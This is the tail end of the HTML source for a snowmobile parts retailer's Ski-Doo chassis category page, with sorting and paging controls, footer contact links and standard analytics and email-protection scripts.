                                                                                        <li> <a href="https://www.startinglineproducts.com/catalog/product_compare/add/product/5939/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL3Nub3cvc2tpLWRvby9jaGFzc2lzLmh0bWw,/form_key/irjYJON3mQuzwSSa/" class="link-compare">Add to Compare</a></li>
                                                    </ul>
                    </div>
                </div>
            </li>
            </ul>
    <script type="text/javascript">decorateGeneric($$('ul.products-grid'), ['odd','even','first','last'])</script>
    	<!--<div><table class="about_product" cellpadding="1" cellspacing="0" border="1">
	<thead><tr><th align="left">DesCriPtion</th>
	<th align="center">Part#</th>
	<th align="center">PriCe</th></tr></thead>
	 <tr><td valign="middle"><a onclick="setLocation('')"> </a></td>
 <td valign="middle"></td>
	<td valign="middle"></td></tr>	<tr><td valign="middle"><a onclick="setLocation('')"> </a></td>
 <td valign="middle"></td>
	<td valign="middle"></td></tr>	<tr><td valign="middle"><a onclick="setLocation('')"> </a></td>
 <td valign="middle"></td>
	<td valign="middle"></td></tr>	<tr><td valign="middle"><a onclick="setLocation('')"> </a></td>
 <td valign="middle"></td>
	<td valign="middle"></td></tr>	<tr><td valign="middle"><a onclick="setLocation('')"> </a></td>
 <td valign="middle"></td>
	<td valign="middle"></td></tr>	<tr><td valign="middle"><a onclick="setLocation('')"> </a></td>
 <td valign="middle"></td>
	<td valign="middle"></td></tr>	<tr><td valign="middle"><a onclick="setLocation('')"> </a></td>
 <td valign="middle"></td>
	<td valign="middle"></td></tr>	<tr><td valign="middle"><a onclick="setLocation('')"> </a></td>
 <td valign="middle"></td>
	<td valign="middle"></td></tr>	<tr><td valign="middle"><a onclick="setLocation('')"> </a></td>
 <td valign="middle"></td>
	<td valign="middle"></td></tr>	<tr><td valign="middle"><a onclick="setLocation('')"> </a></td>
 <td valign="middle"></td>
	<td valign="middle"></td></tr>	<tr><td valign="middle"><a onclick="setLocation('')"> </a></td>
 <td valign="middle"></td>
	<td valign="middle"></td></tr>	<tr><td valign="middle"><a onclick="setLocation('')"> </a></td>
 <td valign="middle"></td>
	<td valign="middle"></td></tr>	<tr><td valign="middle"><a onclick="setLocation('')"> </a></td>
 <td valign="middle"></td>
	<td valign="middle"></td></tr>	<tr><td valign="middle"><a onclick="setLocation('')"> </a></td>
 <td valign="middle"></td>
	<td valign="middle"></td></tr>	<tr><td valign="middle"><a onclick="setLocation('')"> </a></td>
 <td valign="middle"></td>
	<td valign="middle"></td></tr>		</table></div-->
    <div class="toolbar-bottom">
        <div class="toolbar">
            <div class="sorter">
                        <div class="sort-by">
                <label>Sort By</label>
                <select onchange="setLocation(this.value)" title="Sort By">
                                            <option value="https://www.startinglineproducts.com/snow/ski-doo/chassis.html?dir=asc&amp;order=position" selected="selected">
                            Position                        </option>
                                            <option value="https://www.startinglineproducts.com/snow/ski-doo/chassis.html?dir=asc&amp;order=name">
                            Name                        </option>
                                            <option value="https://www.startinglineproducts.com/snow/ski-doo/chassis.html?dir=asc&amp;order=price">
                            Price                        </option>
                                            <option value="https://www.startinglineproducts.com/snow/ski-doo/chassis.html?dir=asc&amp;order=sd_rev_silencers">
                            Description                        </option>
                                    </select>
                                    <a href="https://www.startinglineproducts.com/snow/ski-doo/chassis.html?dir=desc&amp;order=position" class="sort-by-switcher sort-by-switcher--asc" title="Set Descending Direction"></a>
                            </div>
                <p class="view-mode">
                                                                <label>View as</label>
                                                                                    <strong title="Grid" class="grid"></strong>
                                                                                                                <a href="https://www.startinglineproducts.com/snow/ski-doo/chassis.html?mode=list" title="List" class="list"></a>
                                                                                        </p>
            
            
        </div>
        <div class="pager">
        <div class="count-container">
                            <p class="amount amount--has-pages">
                    1-15 of 28                </p>
            
            <div class="limiter">
                <label>Show</label>
                <select onchange="setLocation(this.value)" title="Results per page">
                                    <option value="https://www.startinglineproducts.com/snow/ski-doo/chassis.html?limit=15" selected="selected">
                        15                    </option>
                                    <option value="https://www.startinglineproducts.com/snow/ski-doo/chassis.html?limit=30">
                        30                    </option>
                                    <option value="https://www.startinglineproducts.com/snow/ski-doo/chassis.html?limit=45">
                        45                    </option>
                                    <option value="https://www.startinglineproducts.com/snow/ski-doo/chassis.html?limit=all">
                        All                    </option>
                                </select>
            </div>
        </div>
        
    
    
        <div class="pages">
        <strong>Page:</strong>
        <ol>
        
        
        
                                    <li class="current">1</li>
                                                <li><a href="https://www.startinglineproducts.com/snow/ski-doo/chassis.html?p=2">2</a></li>
                    

        
        
                    <li>
                <a class="next i-next" href="https://www.startinglineproducts.com/snow/ski-doo/chassis.html?p=2" title="Next">
                                            Next                                    </a>
            </li>
                </ol>

    </div>
    
    

    </div>
     <div class="clear"></div>
</div>
<div class="clear"></div>
    </div>
</div>

    <!--<style>
table.about_product {
    padding: 5px;
    border: 1px solid #000;
    margin: 15px 0;
    table-layout: fixed;
    font-size: 14px;
    border-collapse: collapse;
}
.about_product th {
    padding: 8px;
    border: 1px solid #000;
    background-color: #e51b24;
    color: #fff;
    font-weight: normal;
	vertical-align:middle;
	
}
.about_product td {
    padding: 5px;
    border: 1px solid #000;
	vertical-align:middle;
}
table.about_product tr:nth-child(even){ background-color:#ddd;}
table.about_product .price-box {min-height: auto;}
table.about_product .price-box span {
    color: #000;
    font-weight: normal;
    font-size: 14px;
}
</style-->
 </div>
    </div>    
    <div class="clear"></div>
  </section>
  <section class="innerBottomBlock">
    <p>Sign Up For Our Newsletter! <a href="https://list.robly.com/subscribe?a=4d9df684cbf7d23f19757a5957e53934" target="_blank">sign up here</a></p>  </section>
</section>


<footer class="footerInnerPage">
  <section class="container">
  <div class="block">
<h3>sales information</h3>
<ul>
<li><a href="https://www.startinglineproducts.com/customer-service/">Contact Sales</a></li>
<li><a href="https://www.startinglineproducts.com/online-catalog/">Online Catalog</a></li>
<li><a href="https://www.startinglineproducts.com/catalog-request/">Request a Catalog</a></li>
<li><a href="https://www.startinglineproducts.com/sales.html/">Sales Flyer</a></li>
<li><a href="https://www.startinglineproducts.com/new-products/">New and Exciting!</a></li>
</ul>
</div>
<div class="block">
<h3>bUYER INFORMATION</h3>
<ul>
<li><a href="https://www.startinglineproducts.com/catalog-request/">Request a Catalog</a></li>
<li><a href="https://www.startinglineproducts.com/">Technical Product Information</a></li>
<li><a href="https://www.startinglineproducts.com/">Technical Videos</a></li>
<li><a href="https://www.startinglineproducts.com/">Instructions and Tuning</a></li>
</ul>
</div>
<div class="block">
<h3>my account</h3>
<ul>
<li><a href="https://www.startinglineproducts.com/customer/account/">My Orders</a></li>
<li><a href="https://www.startinglineproducts.com/customer/account/">My Profile</a></li>
<li><a href="https://www.startinglineproducts.com/customer/account/">Billing and Invoices</a></li>
<li><a href="https://www.startinglineproducts.com/customer-service/">Customer Support</a></li>
<li><a href="https://www.startinglineproducts.com/customer-service/">Help</a></li>
</ul>
</div>
<div class="block">
<h3>contact us</h3>
<p>743 E. Iona Rd.,<br /> Idaho Falls, ID 83401</p>
<h5>1-208-529-0244 <a href="/cdn-cgi/l/email-protection#8dfee1fdcdfee1fda3eeee"><span class="__cf_email__" data-cfemail="394a5549794a5549175a5a">[email&#160;protected]</span></a></h5>
<div class="socialIcons"><a class="fb" href="https://www.facebook.com/slp.cc/">&nbsp;</a> <a class="yt" href="https://www.youtube.com/user/startinglineproducts">&nbsp;</a> <a class="ig" href="https://www.instagram.com/startinglineproducts/">&nbsp;</a></div>
</div> 
  <div class="clear"></div>
  </section>
</footer>
<section class="footerBottom">
  <div class="container">2021 All Rights Reserved. <a href="#">Starting Line Products, Inc.</a></div>
  <a href="#" class="scrollup" style="display: none;">Scroll</a>
</section>  

 <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
  fbq('trackCustom', 'ViewCategory', {
    source: 'magento',
    version: "1.9.4.3",
    pluginVersion: "2.6.0"
   , content_category: "Chassis"
    });
 </script>
 <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"aa60d8e9f3a64039a8ccf3e4c2f69a27","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>